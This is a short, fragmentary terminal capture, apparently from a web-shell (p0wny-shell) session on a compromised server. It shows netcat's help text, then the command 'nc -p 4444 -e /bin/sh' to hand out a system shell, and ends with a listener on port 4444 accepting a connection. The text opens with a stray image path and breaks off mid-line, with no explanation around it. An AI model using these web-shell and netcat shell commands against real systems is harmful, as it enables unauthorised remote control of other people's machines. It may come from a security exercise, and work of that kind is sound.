 -c shell commands
-e filename
-b
-g gateway
-G num
-h
-i secs
-k
-l
-n
-o file
-p port
-r
-q secs
-s addr local source address
-T tos set Type Of Service
-t answer TELNET negotiation
-u UDP mode
-v verbose [use twice to be more verbose]
-w secs timeout for connects and final net reads
-z zero-I/O mode [used for scanning]
port numbers can be individual or ranges: lo-hi [inclusive];
hyphens in port names must be backslash escaped (e.g. 'ftp\-data').
p0wny@shell:/var/log# nc -p 4444 -e /bin/sh
no port[s] to connect to
p0wny@shell:/var/log#
p0wny@shell:/var/log#
Listening on [0.0.0.0] (family 0, port 4444)
Connection from port 4444 [tcp/*] accepted (family 2, sport